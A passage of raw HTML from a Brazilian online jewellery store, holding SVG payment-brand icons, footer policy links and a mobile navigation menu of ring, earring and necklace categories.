<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children current_page_parent menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
